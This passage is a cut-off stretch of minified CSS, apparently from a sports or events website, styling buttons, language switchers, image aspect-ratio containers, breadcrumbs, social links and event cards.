cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}.no-touch .fa-button.-link:hover{color:#f87b7f}.no-touch .fa-button.-link:hover span:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fa-button.-link .fa-icon-svg{fill:currentColor}.fa-button.-primary{background:#f75258}.fa-button.-secondary{background:#212653}.fa-button.-primary,.fa-button.-secondary{color:#fff;box-shadow:0 0 15px #01010133}.fa-button.-primary .fa-icon-svg,.fa-button.-secondary .fa-icon-svg{fill:#fff}.no-touch .fa-button.-primary:hover:after,.no-touch .fa-button.-secondary:hover:after{opacity:1}.fa-button.-primary:after,.fa-button.-secondary:after{content:"";display:block;width:100%;height:100%;background:rgba(255,255,255,.16);position:absolute;pointer-events:none;top:0;left:0;opacity:0;transition:opacity .3s cubic-bezier(.165,.84,.44,1)}.fa-button.-primary.-disabled,.fa-button.-secondary.-disabled{pointer-events:none;background:#a5a5a5}.fa-button.-outline{border:1px solid currentColor;color:#f75258;background:#fff;transition:background .3s cubic-bezier(.165,.84,.44,1)}.fa-button.-outline span:after{content:"";display:block;position:absolute;bottom:0;left:0;width:100%;height:1px;background:currentColor;-webkit-transform:scaleX(0);transform:scaleX(0);transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}.no-touch .fa-button.-outline:hover{background:rgba(247,82,88,.16)}.no-touch .fa-button.-outline:hover span:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fa-button.-outline .fa-icon-svg{fill:currentColor}.fa-button.-outline.-disabled{color:#a5a5a5;pointer-events:none}.fa-button.-outline.-blur{background:rgba(0,0,0,.16)}.fa-button.-outline.-blur.-disabled{background:rgba(33,37,83,.1)}.fa-switch-lang__langs{display:flex}@media (max-width: 767px){.fa-switch-lang__langs{font-size:14px;line-height:1.25}}@media (min-width: 768px)and (max-width: 1023px){.fa-switch-lang__langs{font-size:14px;line-height:1.25}}@media (min-width: 1024px){.fa-switch-lang__langs{font-size:14px;line-height:1.25}}.fa-switch-lang__select-lang{position:relative}.fa-switch-lang__select-lang:after{content:"";display:block;width:.8rem;height:.8rem;border-bottom:1px solid #fff;border-left:1px solid #fff;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:20%;right:0;pointer-events:none}@media (min-width: 768px){.fa-switch-lang__select-lang{display:none}}.fa-switch-lang__select-lang select{font-size:1.6rem;line-height:2.4rem;color:#fff;-webkit-appearance:none;background:rgba(0,0,0,0);border:0;border-radius:0}.fa-switch-lang li{margin:0 2rem}.fa-switch-lang li:last-of-type{margin-right:0}.fa-switch-lang li:last-of-type a:after{display:none}html[dir=rtl] .fa-switch-lang li:last-of-type{margin-right:2rem;margin-left:0}html[dir=rtl] .fa-switch-lang li:last-of-type a:before{display:none}.fa-switch-lang a{position:relative;transition:color .3s cubic-bezier(.165,.84,.44,1)}.no-touch .fa-switch-lang a:hover{color:#fff}.fa-switch-lang a:after{content:"";display:block;width:1px;height:100%;background:#a5a5a5;position:absolute;top:0;right:-19px}html[dir=rtl] .fa-switch-lang a:after{display:none}html[dir=rtl] .fa-switch-lang a:before{content:"";display:block;width:1px;height:100%;background:#a5a5a5;position:absolute;top:0;left:-19px}.fa-image{display:block;position:relative;height:0;overflow:hidden;padding-bottom:133.3333333333%}.fa-image>iframe,.fa-image>picture,.fa-image>picture>img,.fa-image>img,.fa-image>svg,.fa-image>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-3-4{position:relative;height:0;overflow:hidden;padding-bottom:133.3333333333%}.fa-image.-ratio-3-4>iframe,.fa-image.-ratio-3-4>picture,.fa-image.-ratio-3-4>picture>img,.fa-image.-ratio-3-4>img,.fa-image.-ratio-3-4>svg,.fa-image.-ratio-3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-1-1{position:relative;height:0;overflow:hidden;padding-bottom:100%}.fa-image.-ratio-1-1>iframe,.fa-image.-ratio-1-1>picture,.fa-image.-ratio-1-1>picture>img,.fa-image.-ratio-1-1>img,.fa-image.-ratio-1-1>svg,.fa-image.-ratio-1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-4-3{position:relative;height:0;overflow:hidden;padding-bottom:75%}.fa-image.-ratio-4-3>iframe,.fa-image.-ratio-4-3>picture,.fa-image.-ratio-4-3>picture>img,.fa-image.-ratio-4-3>img,.fa-image.-ratio-4-3>svg,.fa-image.-ratio-4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-16-9{position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.fa-image.-ratio-16-9>iframe,.fa-image.-ratio-16-9>picture,.fa-image.-ratio-16-9>picture>img,.fa-image.-ratio-16-9>img,.fa-image.-ratio-16-9>svg,.fa-image.-ratio-16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-21-9{position:relative;height:0;overflow:hidden;padding-bottom:42.8571428571%}.fa-image.-ratio-21-9>iframe,.fa-image.-ratio-21-9>picture,.fa-image.-ratio-21-9>picture>img,.fa-image.-ratio-21-9>img,.fa-image.-ratio-21-9>svg,.fa-image.-ratio-21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media (min-width: 768px){.fa-image.-ratio-t-3-4{position:relative;height:0;overflow:hidden;padding-bottom:133.3333333333%}.fa-image.-ratio-t-3-4>iframe,.fa-image.-ratio-t-3-4>picture,.fa-image.-ratio-t-3-4>picture>img,.fa-image.-ratio-t-3-4>img,.fa-image.-ratio-t-3-4>svg,.fa-image.-ratio-t-3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-t-3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.fa-image.-ratio-t-1-1{position:relative;height:0;overflow:hidden;padding-bottom:100%}.fa-image.-ratio-t-1-1>iframe,.fa-image.-ratio-t-1-1>picture,.fa-image.-ratio-t-1-1>picture>img,.fa-image.-ratio-t-1-1>img,.fa-image.-ratio-t-1-1>svg,.fa-image.-ratio-t-1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-t-1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.fa-image.-ratio-t-4-3{position:relative;height:0;overflow:hidden;padding-bottom:75%}.fa-image.-ratio-t-4-3>iframe,.fa-image.-ratio-t-4-3>picture,.fa-image.-ratio-t-4-3>picture>img,.fa-image.-ratio-t-4-3>img,.fa-image.-ratio-t-4-3>svg,.fa-image.-ratio-t-4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-t-4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.fa-image.-ratio-t-16-9{position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.fa-image.-ratio-t-16-9>iframe,.fa-image.-ratio-t-16-9>picture,.fa-image.-ratio-t-16-9>picture>img,.fa-image.-ratio-t-16-9>img,.fa-image.-ratio-t-16-9>svg,.fa-image.-ratio-t-16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-t-16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.fa-image.-ratio-t-21-9{position:relative;height:0;overflow:hidden;padding-bottom:42.8571428571%}.fa-image.-ratio-t-21-9>iframe,.fa-image.-ratio-t-21-9>picture,.fa-image.-ratio-t-21-9>picture>img,.fa-image.-ratio-t-21-9>img,.fa-image.-ratio-t-21-9>svg,.fa-image.-ratio-t-21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-t-21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.fa-image.-ratio-d-3-4{position:relative;height:0;overflow:hidden;padding-bottom:133.3333333333%}.fa-image.-ratio-d-3-4>iframe,.fa-image.-ratio-d-3-4>picture,.fa-image.-ratio-d-3-4>picture>img,.fa-image.-ratio-d-3-4>img,.fa-image.-ratio-d-3-4>svg,.fa-image.-ratio-d-3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-d-3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.fa-image.-ratio-d-1-1{position:relative;height:0;overflow:hidden;padding-bottom:100%}.fa-image.-ratio-d-1-1>iframe,.fa-image.-ratio-d-1-1>picture,.fa-image.-ratio-d-1-1>picture>img,.fa-image.-ratio-d-1-1>img,.fa-image.-ratio-d-1-1>svg,.fa-image.-ratio-d-1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-d-1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.fa-image.-ratio-d-4-3{position:relative;height:0;overflow:hidden;padding-bottom:75%}.fa-image.-ratio-d-4-3>iframe,.fa-image.-ratio-d-4-3>picture,.fa-image.-ratio-d-4-3>picture>img,.fa-image.-ratio-d-4-3>img,.fa-image.-ratio-d-4-3>svg,.fa-image.-ratio-d-4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-d-4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.fa-image.-ratio-d-16-9{position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.fa-image.-ratio-d-16-9>iframe,.fa-image.-ratio-d-16-9>picture,.fa-image.-ratio-d-16-9>picture>img,.fa-image.-ratio-d-16-9>img,.fa-image.-ratio-d-16-9>svg,.fa-image.-ratio-d-16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-d-16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.fa-image.-ratio-d-21-9{position:relative;height:0;overflow:hidden;padding-bottom:42.8571428571%}.fa-image.-ratio-d-21-9>iframe,.fa-image.-ratio-d-21-9>picture,.fa-image.-ratio-d-21-9>picture>img,.fa-image.-ratio-d-21-9>img,.fa-image.-ratio-d-21-9>svg,.fa-image.-ratio-d-21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-d-21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}.fa-dates{display:flex;color:currentColor}.fa-dates__item{position:relative}.fa-dates__item span,.fa-dates__item strong{font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:.5px;font-weight:400;font-weight:700;text-transform:uppercase;display:block;text-align:center}.fa-dates__item strong{position:relative;font-family:MLSTifo;font-size:2.8rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;font-weight:700}.fa-dates__item+.fa-dates__item{margin-left:2.4rem}.fa-dates__item+.fa-dates__item strong:before{content:"-";right:calc(100% + .6rem);top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute}.fa-quote{background:#212553;color:#fff;text-align:center;padding:calc(2/ 24 * 100vw) calc(3.5/ 24 * 100vw);font-style:italic;position:relative}@media (min-width: 1024px){.fa-quote{padding:4rem 6.6rem}}.fa-quote.-light{background:none;color:#010101}.fa-quote__author{font-style:normal;display:block;margin-top:1.2rem}.fa-quote__icon-l,.fa-quote__icon-r{position:absolute;width:2.4rem;height:2.4rem}@media (min-width: 1024px){.fa-quote__icon-l,.fa-quote__icon-r{width:3.2rem;height:3.2rem}}.fa-quote__icon-l svg,.fa-quote__icon-r svg{display:block;width:100%;height:100%;fill:#f75258}.fa-quote__icon-l{top:2.2rem;left:2.2rem}.fa-quote__icon-r{bottom:2.2rem;right:2.2rem}.fa-quote__author{font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:.5px;font-weight:400;font-style:normal;display:block;margin-top:1.2rem}.oc-u-aspect-ratio--3-4{position:relative;height:auto;overflow:hidden;padding-bottom:133.3333333333%}.oc-u-aspect-ratio--3-4>iframe,.oc-u-aspect-ratio--3-4>picture,.oc-u-aspect-ratio--3-4>picture>img,.oc-u-aspect-ratio--3-4>img,.oc-u-aspect-ratio--3-4>svg,.oc-u-aspect-ratio--3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--1-1{position:relative;height:auto;overflow:hidden;padding-bottom:100%}.oc-u-aspect-ratio--1-1>iframe,.oc-u-aspect-ratio--1-1>picture,.oc-u-aspect-ratio--1-1>picture>img,.oc-u-aspect-ratio--1-1>img,.oc-u-aspect-ratio--1-1>svg,.oc-u-aspect-ratio--1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--4-3{position:relative;height:auto;overflow:hidden;padding-bottom:75%}.oc-u-aspect-ratio--4-3>iframe,.oc-u-aspect-ratio--4-3>picture,.oc-u-aspect-ratio--4-3>picture>img,.oc-u-aspect-ratio--4-3>img,.oc-u-aspect-ratio--4-3>svg,.oc-u-aspect-ratio--4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--16-9{position:relative;height:auto;overflow:hidden;padding-bottom:56.25%}.oc-u-aspect-ratio--16-9>iframe,.oc-u-aspect-ratio--16-9>picture,.oc-u-aspect-ratio--16-9>picture>img,.oc-u-aspect-ratio--16-9>img,.oc-u-aspect-ratio--16-9>svg,.oc-u-aspect-ratio--16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--21-9{position:relative;height:auto;overflow:hidden;padding-bottom:42.8571428571%}.oc-u-aspect-ratio--21-9>iframe,.oc-u-aspect-ratio--21-9>picture,.oc-u-aspect-ratio--21-9>picture>img,.oc-u-aspect-ratio--21-9>img,.oc-u-aspect-ratio--21-9>svg,.oc-u-aspect-ratio--21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media (min-width: 768px){.oc-u-aspect-ratio--tablet-3-4{position:relative;height:auto;overflow:hidden;padding-bottom:133.3333333333%}.oc-u-aspect-ratio--tablet-3-4>iframe,.oc-u-aspect-ratio--tablet-3-4>picture,.oc-u-aspect-ratio--tablet-3-4>picture>img,.oc-u-aspect-ratio--tablet-3-4>img,.oc-u-aspect-ratio--tablet-3-4>svg,.oc-u-aspect-ratio--tablet-3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--tablet-3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.oc-u-aspect-ratio--tablet-1-1{position:relative;height:auto;overflow:hidden;padding-bottom:100%}.oc-u-aspect-ratio--tablet-1-1>iframe,.oc-u-aspect-ratio--tablet-1-1>picture,.oc-u-aspect-ratio--tablet-1-1>picture>img,.oc-u-aspect-ratio--tablet-1-1>img,.oc-u-aspect-ratio--tablet-1-1>svg,.oc-u-aspect-ratio--tablet-1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--tablet-1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.oc-u-aspect-ratio--tablet-4-3{position:relative;height:auto;overflow:hidden;padding-bottom:75%}.oc-u-aspect-ratio--tablet-4-3>iframe,.oc-u-aspect-ratio--tablet-4-3>picture,.oc-u-aspect-ratio--tablet-4-3>picture>img,.oc-u-aspect-ratio--tablet-4-3>img,.oc-u-aspect-ratio--tablet-4-3>svg,.oc-u-aspect-ratio--tablet-4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--tablet-4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.oc-u-aspect-ratio--tablet-16-9{position:relative;height:auto;overflow:hidden;padding-bottom:56.25%}.oc-u-aspect-ratio--tablet-16-9>iframe,.oc-u-aspect-ratio--tablet-16-9>picture,.oc-u-aspect-ratio--tablet-16-9>picture>img,.oc-u-aspect-ratio--tablet-16-9>img,.oc-u-aspect-ratio--tablet-16-9>svg,.oc-u-aspect-ratio--tablet-16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--tablet-16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.oc-u-aspect-ratio--tablet-21-9{position:relative;height:auto;overflow:hidden;padding-bottom:42.8571428571%}.oc-u-aspect-ratio--tablet-21-9>iframe,.oc-u-aspect-ratio--tablet-21-9>picture,.oc-u-aspect-ratio--tablet-21-9>picture>img,.oc-u-aspect-ratio--tablet-21-9>img,.oc-u-aspect-ratio--tablet-21-9>svg,.oc-u-aspect-ratio--tablet-21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--tablet-21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.oc-u-aspect-ratio--desktop-3-4{position:relative;height:auto;overflow:hidden;padding-bottom:133.3333333333%}.oc-u-aspect-ratio--desktop-3-4>iframe,.oc-u-aspect-ratio--desktop-3-4>picture,.oc-u-aspect-ratio--desktop-3-4>picture>img,.oc-u-aspect-ratio--desktop-3-4>img,.oc-u-aspect-ratio--desktop-3-4>svg,.oc-u-aspect-ratio--desktop-3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--desktop-3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.oc-u-aspect-ratio--desktop-1-1{position:relative;height:auto;overflow:hidden;padding-bottom:100%}.oc-u-aspect-ratio--desktop-1-1>iframe,.oc-u-aspect-ratio--desktop-1-1>picture,.oc-u-aspect-ratio--desktop-1-1>picture>img,.oc-u-aspect-ratio--desktop-1-1>img,.oc-u-aspect-ratio--desktop-1-1>svg,.oc-u-aspect-ratio--desktop-1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--desktop-1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.oc-u-aspect-ratio--desktop-4-3{position:relative;height:auto;overflow:hidden;padding-bottom:75%}.oc-u-aspect-ratio--desktop-4-3>iframe,.oc-u-aspect-ratio--desktop-4-3>picture,.oc-u-aspect-ratio--desktop-4-3>picture>img,.oc-u-aspect-ratio--desktop-4-3>img,.oc-u-aspect-ratio--desktop-4-3>svg,.oc-u-aspect-ratio--desktop-4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--desktop-4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.oc-u-aspect-ratio--desktop-16-9{position:relative;height:auto;overflow:hidden;padding-bottom:56.25%}.oc-u-aspect-ratio--desktop-16-9>iframe,.oc-u-aspect-ratio--desktop-16-9>picture,.oc-u-aspect-ratio--desktop-16-9>picture>img,.oc-u-aspect-ratio--desktop-16-9>img,.oc-u-aspect-ratio--desktop-16-9>svg,.oc-u-aspect-ratio--desktop-16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--desktop-16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.oc-u-aspect-ratio--desktop-21-9{position:relative;height:auto;overflow:hidden;padding-bottom:42.8571428571%}.oc-u-aspect-ratio--desktop-21-9>iframe,.oc-u-aspect-ratio--desktop-21-9>picture,.oc-u-aspect-ratio--desktop-21-9>picture>img,.oc-u-aspect-ratio--desktop-21-9>img,.oc-u-aspect-ratio--desktop-21-9>svg,.oc-u-aspect-ratio--desktop-21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--desktop-21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}.fm-breadcrumbs{padding:2.5rem 0}@media (min-width: 768px){.fm-breadcrumbs__links{display:flex;flex-wrap:wrap}}.fm-breadcrumbs__links li{margin-bottom:calc(1/ 24 * 100vw)}@media (min-width: 768px){.fm-breadcrumbs__links li{margin-right:4rem;padding-right:4rem;margin-bottom:1rem}}.fm-breadcrumbs__links li:last-of-type .fm-breadcrumbs__link{font-weight:700}.fm-breadcrumbs__links li:last-of-type .fm-breadcrumbs__link span{display:none}.fm-breadcrumbs__link{font-size:1.4rem;line-height:1.7rem;display:block;color:#010101;transition:color .3s cubic-bezier(.165,.84,.44,1);position:relative}.fm-breadcrumbs__link span{display:block;width:1.8rem;height:1.8rem;position:absolute;-webkit-transform:translateX(50%);transform:translate(50%);top:0;right:-4rem;pointer-events:none}.fm-breadcrumbs__link svg{width:100%;height:100%;display:block}.fm-switch-lang__langs{display:flex}.fm-switch-lang__select-lang{position:relative}.fm-switch-lang__select-lang:after{content:"";display:block;width:.8rem;height:.8rem;border-bottom:1px solid #fff;border-left:1px solid #fff;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:20%;right:0;pointer-events:none}@media (min-width: 768px){.fm-switch-lang__select-lang{display:none}}.fm-switch-lang__select-lang select{font-size:1.6rem;line-height:2.4rem;color:#fff;-webkit-appearance:none;background:rgba(0,0,0,0);border:0;border-radius:0}.fm-switch-lang li{margin:0 2rem}.fm-switch-lang li:last-of-type{margin-right:0}.fm-switch-lang li:last-of-type a:after{display:none}.fm-switch-lang a{position:relative;transition:color .3s cubic-bezier(.165,.84,.44,1)}.no-touch .fm-switch-lang a:hover{color:#fff}.fm-switch-lang a:after{content:"";display:block;width:1px;height:100%;position:absolute;top:0;right:-19px}.fm-socials__list{display:flex}.fm-socials__list a,.fm-socials__list svg{display:block}.fm-socials__list a{display:flex;align-items:center;justify-content:center;width:4rem;height:4rem}.fm-socials__list svg{width:2rem;height:2rem;fill:#fff}.fm-card-wrap{flex-grow:1;display:flex;max-width:100%}.fm-card-event-wrap{display:flex;flex-grow:1}.fm-card-date-wrap{max-width:60rem;display:flex;flex-grow:1}.fm-card{flex-grow:1;position:relative;background:#fff;box-shadow:0 4px 8px #00000029}.fm-card__media{position:relative}.fm-card__media .fm-card__fallback{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card__media .fm-card__fallback~figure{background:#e8e8e8}.fm-card__dates{color:#fff;position:absolute;z-index:1;left:.8rem;top:-.8rem;padding:1.6rem 2.2rem 1rem}.fm-card__dates:before{content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:#5371f7;opacity:1}.fm-card__icon{pointer-events:none;position:absolute;z-index:2;bottom:1.6rem;right:1.6rem}html[dir=rtl] .fm-card__icon{left:1.6rem;right:unset}.fm-card__icon--extra-large,.fm-card__icon--large{bottom:2.4rem;right:2.4rem}.fm-card__icon--small{bottom:.8rem;right:.8rem}.fm-card__icon svg{display:block;width:100%;height:100%;fill:#fff}.fm-card__content{padding:1.6rem 1.6rem 2.4rem}.fm-card.-horizontal{display:flex}.fm-card.-horizontal>a{display:flex;width:100%}.fm-card.-horizontal .fm-card__media{width:45%}.fm-card.-horizontal .fm-card__media .fa-image{position:absolute;top:0;left:0;height:100%;width:100%;padding-bottom:0}.fm-card.-horizontal .fm-card__content{width:55%}@media (min-width: 768px){.fm-card.-horizontal-desktop{display:flex}.fm-card.-horizontal-desktop>a{display:flex;width:100%}.fm-card.-horizontal-desktop .fm-card__media{width:50%}.fm-card.-horizontal-desktop .fm-card__media .fa-image{position:absolute;top:0;left:0;height:100%;width:100%;padding-bottom:0}.fm-card.-horizontal-desktop .fm-card__media .fm-card__icon{left:80%;top:79%}.fm-card.-horizontal-desktop .fm-card__content{width:50%;padding:1rem 1.6rem}.fm-card.-horizontal-desktop .fm-card__content .fa-text__title{position:relative;top:0;max-height:96px;margin:1rem 0;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}.fm-card.-horizontal-desktop .fm-card__content .fa-text__body{height:60px;margin:2rem 0 3.8rem;position:relative;top:-20px;-webkit-line-clamp:3}.fm-card.-horizontal-desktop .fm-card__content .fa-text__meta{position:relative;bottom:1%;height:16px;margin:.1rem 0}}.fm-card.-event .fa-text__roofline{margin:-2.3rem -1.6rem 1.6rem}.fm-card.-event .fa-text__roofline .fa-roofline{width:100%}.fm-card.-event .fa-text__roofline .fa-roofline span{justify-content:flex-start}.fm-card.-dates .fm-card__dates{display:block;position:absolute;left:0;top:0;width:100%;height:100%;padding:0}.fm-card.-dates .fm-card__dates:before{background:rgba(0,0,0,.5)}.fm-card.-dates .fm-card__dates .fa-dates{justify-content:center;align-items:center;height:100%}.fm-card.-dates .fm-card__dates .fa-dates strong{font-family:MLSTifo;font-size:3.4rem;line-height:4rem;letter-spacing:normal;font-weight:400;font-weight:700}@media (min-width: 768px){.fm-card.-dates .fm-card__dates .fa-dates strong{font-family:MLSTifo;font-size:5rem;line-height:5.6rem;letter-spacing:normal;font-weight:400;font-weight:700;display:block}}.fm-card.-dates .fm-card__dates .fa-dates span{font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400;font-weight:700}@media (min-width: 768px){.fm-card.-dates .fm-card__dates .fa-dates span{font-family:MLSTifo;font-size:2rem;line-height:2.4rem;letter-spacing:normal;font-weight:400;font-weight:700}}.fm-card.-dates .fm-card__dates .fa-dates span+span{opacity:.5;display:none}@media (min-width: 768px){.fm-card.-dates .fm-card__dates .fa-dates span+span{display:block;font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:.5px;font-weight:400;font-weight:700}}.fm-card.-dates .fm-card__dates .fa-dates__item+.fa-dates__item{margin-left:2.8rem}@media (min-width: 768px){.fm-card.-dates .fm-card__dates .fa-dates__item+.fa-dates__item{margin-left:3.4rem}}.fm-card.-fullimage .fm-card__media{z-index:1}.fm-card.-fullimage 